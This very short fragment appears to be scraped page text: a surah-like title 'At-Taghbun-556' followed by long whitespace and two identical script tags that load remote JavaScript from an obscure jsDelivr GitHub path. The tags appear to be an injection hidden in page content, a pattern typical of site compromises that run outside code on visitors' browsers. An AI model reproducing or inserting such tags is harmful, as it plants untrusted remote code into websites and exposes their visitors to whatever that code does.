 ( - At-Taghbun-556)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  